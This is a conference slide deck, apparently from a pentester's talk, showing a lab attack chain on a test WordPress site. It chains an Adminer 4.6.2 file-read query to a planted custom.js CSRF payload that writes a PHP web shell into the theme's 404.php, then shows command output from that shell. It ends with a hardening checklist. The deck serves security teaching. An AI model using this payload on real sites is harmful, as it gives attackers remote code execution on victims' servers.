# ЛОМАЕМ САМЫЙ СВЕЖИЙ WORDPRESS

@manfromkz

**KOLESA Conf'21** 

# Whoami

- Murat (@manfromkz)
- Master of Computer Science
- OSCP, eWPTXv2
- Security expert at NitroTeam
- Blog <u>https://murat.one</u>
- CVE-2020-29143, CVE-2020-29142, CVE-2020-29140, CVE-2020-29139, CVE-2021-34187





# Penetration testing (pentest)

- is simulating actions of real hackers
- can be: blackbox, greybox, whitebox

# Real penetration testing case

- 1. Blackbox
- 2. Latest Wordpress with up-to-date plugins
- 3. Single site on server
- 4. Hard to brute-force passwords

 ← → C ▲ Not secure wpexample.local/
 ★ ▲ E
 Site for testing purposes @manfromkz
 Home About Blog Contact
 ●●● Q Menu
 Search

# The New UMoMA Opens its Doors

```
\leftarrow \rightarrow \mathbf{C} A Not secure | view-source:wpexample.local
```

56

```
39 </style>
40 <link rel='stylesheet' id='twentytwenty-print-style-css' href='http://wpexample.local/wp-content/themes/twentytwenty/print.cs
41 <script src='http://wpexample.local/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.8' id='twentytwenty-js-js' async><
42 <link rel="https://api.w.org/" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" />
   <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wpexample.local/wp-includes/wlwmanifest.xml" />
43
44 <meta name="generator" content="WordPress 5.8.1" />
45 k rel="canonical" href="http://wpexample.local/" />
46 k rel='shortlink' href='http://wpexample.local/' />
   <link rel="alternate" type="application/json+oembed" href="http://wpexample.local/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwp</pre>
47
   <link rel="alternate" type="text/xml+oembed" href="http://wpexample.local/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpexample.</pre>
48
        <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
49
                  <script src="http://dev.wpexample.local/assets/custom.is"></script>
50
        </head>
51
52
        <body class="home page-template-default page page-id-6 wp-embed-responsive singular enable-search-modal has-post-thumbnail
53
54
             <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
55
```

<header id="site-header" class="header-footer-group" role="banner">

```
\leftarrow \rightarrow \mathbf{C} A Not secure | view-source:wpexample.local
```

56

```
39 </style>
40 <link rel='stylesheet' id='twentytwenty-print-style-css' href='http://wpexample.local/wp-content/themes/twentytwenty/print.cs
41 <script src='http://wpexample.local/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.8' id='twentytwenty-js-js' async><
42 <link rel="https://api.w.org/" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" /><link rel="alternate" type="application/json" href="http://wpexample.local/wp-json/" />
   <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wpexample.local/wp-includes/wlwmanifest.xml" />
43
44 <meta name="generator" content="WordPress 5.8.1" />
45 k rel="canonical" href="http://wpexample.local/" />
46 k rel='shortlink' href='http://wpexample.local/' />
   <link rel="alternate" type="application/json+oembed" href="http://wpexample.local/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwp</pre>
47
   <link rel="alternate" type="text/xml+oembed" href="http://wpexample.local/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpexample.</pre>
48
        <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
49
                  <script src="http://dev.wpexample.local/assets/custom.js"></script>
50
        </head>
51
52
        <body class="home page-template-default page page-id-6 wp-embed-responsive singular enable-search-modal has-post-thumbnail
53
54
             <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
55
```

<header id="site-header" class="header-footer-group" role="banner">

### So what?

- User of dev.wpexample.local probably can edit custom.js
- The code of custom.js is executes in web-browsers of wpexample.local users (including admin)
- Then, if you can edit custom.js, you can send AJAX-requests to the admin endpoint of wpexample.local

#### => Next goal is dev.wpexample.local

### Adminer 4.6.2

← → C ▲ Not secure | dev.wpexample.local/adminer.php

Adminer 4.6.2 4.8.1

#### Login

| System   | MySQL     | ~ |
|----------|-----------|---|
| Server   | localhost |   |
| Username |           |   |
| Password |           |   |
| Database |           |   |

Login 🗌 Permanent login



```
About 18,800 results (0.51 seconds)
```

https://www.acunetix.com > vulnerabilities > web > adm...

#### Adminer 4.6.2 file disclosure vulnerability - Acunetix

Adminer is distributed under Apache license in a form of a single PHP file. Adminer versions up to (and including) 4.6.2 supported the use of the SQL statement ...

https://faisalfs10x.github.io > Htb

#### Exploiting Adminer 4.6.2 File Disclosure Vulnerability ...

May 21, 2020 — Admirer is an easy box that need to **exploit Adminer** 4.6.2 to get credential for initial shell then abusing shutil module for python library ...

https://www.foregenix.com > blog > serious-vulnerabilit...

#### Serious Vulnerability Discovered in Adminer database ...

Jan 18, 2019 — Serious **Vulnerability** Discovered in **Adminer** database Administration Tool ... was discovered by security researchers Yashar Shahinzadeh and more ...









# Requirements (victim)

- PHP: mysqli.allow\_local\_infile = On
  - Before PHP 7.2.16 and 7.3.3 the default was "1"
  - <u>https://www.php.net/manual/en/mysqli.configuration.php#ini.my</u> <u>sqli.allow-local-infile</u>



# Requirements (attacker)

- MYSQL: local-infile = 1
  - <u>https://dev.mysql.com/doc/refman/8.0/en/load-data-local-securit</u> <u>y.html</u>



### Steps to reproduce

- Connect to own server
- CREATE TABLE `adminer` ( `data` text NOT NULL );
- SELECT \* FROM adminer

#### SQL command

LOAD DATA local INFILE 'C:\\OpenServer\\domains\\dev.wpexample.local\\assets\\custom.js' INTO TABLE adminer fields TERMINATED BY "\n"

Query executed OK, 5 rows affected. (0.007 s) Edit

LOAD DATA local INFILE 'C:\\OpenServer\\domains\\dev.wpexample.local\\assets\\custom.js' INTO TABLE adminer fields TERMINATED BY "\n";



SELECT \* FROM `adminer` LIMIT 50 (0.000 s) Edit

| Modify | data                                                       |
|--------|------------------------------------------------------------|
| 🗌 edit | console.log('DEV script');                                 |
| 🗌 edit | function myFunction() {                                    |
| 🗌 edit | <pre>var element = document.getElementById("myDIV");</pre> |
| 🗌 edit | element.classList.toggle("mystyle");                       |
| 🗌 edit | }                                                          |

| Whole result | -Modify- | Selected (0)     | Export (5) |
|--------------|----------|------------------|------------|
| □ 5 rows     | Save     | Edit Clone Delet | e          |

Import

# Scheme

- File disclosure using vulnerable Adminer 4.6.2
- Gaining shell at dev.wpexample.local (.env and Laravel)
- Editing custom.js at dev.wpexample.local and adding CSRF payload
- Waiting admins authorization
- Gaining shell at wpexample.local

### CSRF

 Cross site request forgery (CSRF) is an attack vector that tricks a web browser into executing an unwanted action in an application to which a user is logged in.

Example: https://cats.photos/

Inside HTML: Redirect to https://wpexample.local/logout or https://wpexample.local/change-email?v=hacker@attacker

```
console.log('DEV script');
function mvFunction() {
  var element = document.getElementById("myDIV");
  element.classList.toggle("mystyle");
}
window.onload = function() {
p = '/wp-admin/theme-editor.php?';
q = 'file=404.php&theme=twentytwenty';
a = new XMLHttpRequest();
a.onreadystatechange = function() {
    if (a.readyState == XMLHttpRequest.DONE) {
separated=a.responseText.split('input type="hidden" id="nonce" name="nonce" value="')
final=separated[1].split('" /><input type="hidden"')[0];</pre>
params = 'nonce='+final+String.fromCharCode(38)+'newcontent=<?php system($ GET[cmd]);'+String.fromCharCode(38)+'action=edit-theme-plugin-
file'+String.fromCharCode(38)+'file=404.php'+String.fromCharCode(38)+'theme=twentytwenty'
b = new XMLHttpRequest();
b.open('POST', p, 1);
b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
b.send(params);
b.onreadystatechange = function(){
   if (this.readyState == 4) {
      fetch('/wp-content/themes/twentytwenty/404.php');
   }
}}
a.open('GET', p+q, 0);
a.send();
}
```

← → C ▲ Not secure | dev.wpexample.local/assets/custom.js

```
console.log('DEV script');
function myFunction() {
  var element = document.getElementById("myDIV");
                                                                                         anti csrf token
  element.classList.toggle("mystyle");
window.onload = function() {
p = '/wp-admin/theme-editor.php?';
q = 'file=404.php&theme=twentytwenty';
a = new XMLHttpRequest();
a.onreadystatechange = function() {
    if (a.readyState == XMLHttpRequest.DONE) {
separated=a.responseText.split('input type="hidden" id="nonce" name="nonce" value="')
final=separated[1].split('" /><input type="hidden"')[0];</pre>
params = 'nonce='+final+String.fromCharCode(38)+'newcontent=<?php system($_GET[cmd]);'+String.fromCharCode(38)+'action=edit-theme-plugin-
file'+String.fromCharCode(38)+'file=404.php'+String.fromCharCode(38)+'theme=twentytwenty'
b = new XMLHttpRequest();
b.open('POST', p, 1);
b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
b.send(params);
b.onreadystatechange = function(){
  if (this.readyState == 4) {
      fetch('/wp-content/themes/twentytwenty/404.php');
}}
a.open('GET', p+q, 0);
a.send();
```

```
console.log('DEV script');
function myFunction() {
  var element = document.getElementById("myDIV");
                                                                                         anti csrf token
  element.classList.toggle("mystyle");
window.onload = function() {
p = '/wp-admin/theme-editor.php?';
q = 'file=404.php&theme=twentytwenty';
a = new XMLHttpRequest();
a.onreadystatechange = function() {
    if (a.readyState == XMLHttpRequest.DONE) {
separated=a.responseText.split('input type="hidden" id="nonce" name="nonce" value="')
final=separated[1].split('" /><input type="hidden"')[0];</pre>
params = 'nonce='+final+String.fromCharCode(38)+'newcontent=<?php system($_GET[cmd]); '+String.fromCharCode(38)+'action=edit-theme-plugin-
file'+String.fromCharCode(38)+'file=404.php'+String.fromCharCode(38)+'theme=twentytwenty'
b = new XMLHttpRequest();
b.open('POST', p, 1);
b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
b.send(params);
b.onreadystatechange = function(){
  if (this.readyState == 4) {
      fetch('/wp-content/themes/twentytwenty/404.php');
a.open('GET', p+q, 0);
a.send();
```

```
console.log('DEV script');
function myFunction() {
  var element = document.getElementById("myDIV");
                                                                                         anti csrf token
  element.classList.toggle("mystyle");
window.onload = function() {
p = '/wp-admin/theme-editor.php?';
q = 'file=404.php&theme=twentytwenty';
a = new XMLHttpRequest();
a.onreadystatechange = function() {
    if (a.readyState == XMLHttpRequest.DONE) {
separated=a.responseText.split('input type="hidden" id="nonce" name="nonce" value="')
final=separated[1].split('" /><input type="hidden"')[0];</pre>
params = 'nonce='+final+String.fromCharCode(38)+'newcontent=<?php system($_GET[cmd]); '+String.fromCharCode(38)+'action=edit-theme-plugin-
file'+String.fromCharCode(38)+'file=404.php'+String.fromCharCode(38)+'theme=twentytwenty'
b = new XMLHttpRequest();
b.open('POST', p, 1);
b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
b.send(params);
b.onreadystatechange = function(){
  if (this.readyState == 4) {
      fetch('/wp-content/themes/twentytwenty/404.php');
a.open('GET', p+q, 0);
a.send();
```





← → C ▲ Not secure | dev.wpexample.local/assets/custom.js



# AJAX requests when admin visited main page

| ← → C ▲ Not secure   wpexample.local/                |               |                     |                             |                    |                  |                     | *           |
|------------------------------------------------------|---------------|---------------------|-----------------------------|--------------------|------------------|---------------------|-------------|
| 🔞 🍪 Site for testing purposes 🖌 Customize 😋 1 🛡      |               |                     |                             | Howdy, a           | idmin 📃          |                     |             |
| Site for testing purposes @manfi                     | romkz         |                     | Home At                     | pout Blog (        | Contact          | ●●●<br>Menu         | Q<br>Search |
| Elements Console Sources Network Perform             |               | pplication Securit  | y Lighthouse                |                    |                  | <b>A</b> 1 <b>P</b> | 1 🌣         |
| ● Ø 〒 Q                                              |               | ★<br>Media Font Doc | WS Wasm Manifest Other 🗌 Ha | as blocked cookies | Blocked Requests | rd-party request    | s           |
|                                                      | 20 ms 1000 ms |                     | 1400 ms 1600 ms             | 1800 ms            | 2000 ms          | 2200 ms             | 2400        |
| Name                                                 | Status        | Туре                | Initiator                   | Size               | Time             | Waterfall           |             |
| theme-editor.php?file=404.php&theme=twentytwenty     | 200           | xhr                 | custom.js:27                | 51.9 kB            | 340 ms           |                     |             |
| theme-editor.php                                     | 302           | xhr / Redirect      | custom.js:19                | 486 B              | 1.00 s           |                     |             |
| theme-editor.php?a=1&theme=twentytwenty&file=404.php | 200           | xhr                 | /wp-admin/theme-editor.php? | 50.8 kB            | 327 ms           |                     |             |
| □ 404.php                                            | 200           | fetch               | custom.js:22                | 600 B              | 4 ms             |                     |             |

### Shell

. .

← → C 🔺 Not secure | view-source:wpexample.local/wp-content/themes/twentytwenty/404.php?cmd=dir

| ine | wrap 🗌             |         |         |             |           |                                                                     |
|-----|--------------------|---------|---------|-------------|-----------|---------------------------------------------------------------------|
| 1   | <br>               |         |         |             |           |                                                                     |
| 2   | <b>Warning&lt;</b> | :/b>:   | Use of  | undefi      | ned const | tant cmd - assumed 'cmd' (this will throw an Error in a future vers |
|     | Volume in          | drive ( | C has r | no labe     | 1.        |                                                                     |
|     | Volume Ser         | ial Nu  | mber is | 6608-       | F8F4      |                                                                     |
|     | Dissetant          |         | 0       |             |           |                                                                     |
|     | Directory          | OT C: \ | openser | .ver.\uo    | mains \wp | example.local\wp-content\themes\twentytwenty                        |
|     | 09/09/2021         | 08:20   | AM      | <dir></dir> |           |                                                                     |
|     | 09/09/2021         | 08:20   | AM      | <dir></dir> |           |                                                                     |
|     | 10/26/2019         | 01:29   | AM      |             | 269       | .stylelintrc.json                                                   |
|     | 10/11/2021         | 02:32   | PM      |             | 25        | 404.php                                                             |
|     | 09/09/2021         | 08:20   | AM      | <dir></dir> |           | assets                                                              |
|     | 09/09/2021         | 08:20   | AM      | <dir></dir> |           | classes                                                             |
|     | 06/10/2020         | 02:02   | AM      |             | 3,216     | comments.php                                                        |
|     | 09/18/2020         | 04:44   | PM      |             | 1,849     | footer.php                                                          |
|     | 07/06/2021         | 06:35   | PM      |             | 27,602    | functions.php                                                       |
|     | 09/25/2021         | 03:02   | AM      |             | 5,181     | header.php                                                          |
|     | 09/09/2021         | 08:20   | AM      | <dir></dir> |           | inc                                                                 |
| e   | 5/20/2021          | 12:39   | AM      |             | -         | index.php                                                           |
|     | 07/19/2021         | 06:45   | AM      |             | 590,100   | package-lock.json                                                   |
|     | 07/19/2021         | 06:45   | AM      |             | 1,976     | package.json                                                        |
|     | 05/25/2021         | 12:41   |         |             |           | print.css                                                           |
|     | 07/19/2021         |         |         |             |           | readme.txt                                                          |
|     | 10/29/2019         |         |         |             |           | screenshot.png                                                      |
|     | 05/20/2021         | 12:39   |         |             | -         | searchform.php                                                      |
|     | 12/07/2019         | 07:56   |         |             |           | singular.php                                                        |
|     | 07/19/2021         | 06:45   |         |             | -         | style-rtl.css                                                       |
|     | 07/19/2021         |         |         |             | 121,210   | style.css                                                           |
|     | 09/09/2021         |         |         | <dir></dir> |           | template-parts                                                      |
|     | 09/09/2021         | 08:20   |         | <dir></dir> |           | templates                                                           |
|     |                    |         | File(s) |             |           | 9 bytes                                                             |
|     |                    | 7       | Dir(s)  | 384,8       | 50,554,8  | 80 bytes free                                                       |
|     |                    |         |         |             |           |                                                                     |

| ← → C ▲ Not secure   wpexample.local/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty |                                                                                         |                                    |        |  |  |  |  |
|------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|------------------------------------|--------|--|--|--|--|
| 🔞 🖀 Site for testing purposes 📀 1 🛡 0 🕂 New                                                    |                                                                                         |                                    |        |  |  |  |  |
| 🍘 Dashboard                                                                                    | Edit Themes                                                                             |                                    | Help 🔻 |  |  |  |  |
| 🖈 Posts                                                                                        | Twenty Twenty: 404 Template (404.php) Select theme to ed                                | it: Twenty Twenty 🗸                | Select |  |  |  |  |
| 9] Media                                                                                       | Selected file content: Theme Files                                                      |                                    |        |  |  |  |  |
| Pages                                                                                          | 1 php system(\$_GET[cmd]);</th <th>Stylesheet<br/>(style.css)</th> <th>-</th> <th></th> | Stylesheet<br>(style.css)          | -      |  |  |  |  |
| Comments                                                                                       |                                                                                         | Theme Functions<br>(functions.php) |        |  |  |  |  |
| Appearance                                                                                     |                                                                                         | assets 🕨                           | - 1    |  |  |  |  |
| Themes                                                                                         |                                                                                         | print.css                          |        |  |  |  |  |
| Customize                                                                                      |                                                                                         | style-rtl.css                      |        |  |  |  |  |
| Widgets                                                                                        |                                                                                         | package-lock.json                  |        |  |  |  |  |
| Menus                                                                                          |                                                                                         | package.json                       |        |  |  |  |  |
| Background                                                                                     |                                                                                         | 404 Template<br>(404.php)          |        |  |  |  |  |
| Theme Editor                                                                                   |                                                                                         | classes 🕨                          |        |  |  |  |  |
| 🖆 Plugins 🚺                                                                                    |                                                                                         | Comments                           |        |  |  |  |  |

# Checklist

- Don't mix up dev and prod environments (passwords, encryption keys, etc.)
- Use redactor accounts
- Harden Wordpress (<u>https://wordpress.org/support/article/hardening-wordpress/</u>)
- Do regular updates
- Do quarterly pentests



### Questions?

# References

- <u>https://w00tsec.blogspot.com/2018/04/abusing-mysql-local-infile-to-read.html</u>
- <u>https://resources.infosecinstitute.com/topic/what-are-black-box-gre</u> <u>y-box-and-white-box-penetration-testing/</u>
- <u>https://infosecwriteups.com/adminer-script-results-to-pwning-server</u>
   <u>-private-bug-bounty-program-fe6d8a43fe6f</u>
- <u>https://ironhackers.es/en/tutoriales/wordpress-5-1-csrf-xss-rce-poc/</u>
- <u>https://www.imperva.com/learn/application-security/csrf-cross-site-request-forgery/</u>

# Thank you!